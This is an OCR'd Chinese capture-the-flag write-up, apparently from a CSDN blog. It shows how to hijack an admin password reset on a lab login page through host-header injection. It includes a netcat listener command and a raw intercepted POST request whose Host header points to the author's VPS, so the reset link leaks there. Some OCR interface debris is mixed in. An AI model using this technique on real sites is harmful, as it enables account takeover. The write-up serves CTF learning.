← → ↻ ⓘ 不安全 | 222.18.158.227:10280
应用 百度一下 Google 渗透测试 - YouTube 学习平台 ctf 优秀文章 信息收集 漏洞平台&SRCS 编码解码 大牛博客 学校网站
D0g3 login x
Username
Password
忘记密码
登 陆
https://blog.csdn.net/qq_3985096
看到登录框，只知道 账号admin，不知道密码，刚好又有一个忘记密码，说明可以找回
根据提示，不清楚的去看文章，可以修改数据包中的host，就可以将密码重置的链接发送到我们的vps上
先在vps上监听一个端口
ubuntu@VM-0-15-ubuntu:~$
ubuntu@VM-0-15-ubuntu:~$
ubuntu@VM-0-15-ubuntu:~$
ubuntu@VM-0-15-ubuntu:~$
ubuntu@VM-0-15-ubuntu:~$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
ease support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.n
然后找回admin密码的时候抓包，将host改为我们监听的vps
✎ Request to http://222.18.158.227:10280
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /func/getpasscheck.php HTTP/1.1
Host: 211.      5:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://222.18.158.227:10280/getpassword.php
Cookie: PHPSESSID=5dlu5tgat968intu8pmun6vta3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14

username=admin
https://blog.csdn.net/qq_39850969
发包之后vps就收到了重置链接，然后访问修改就行了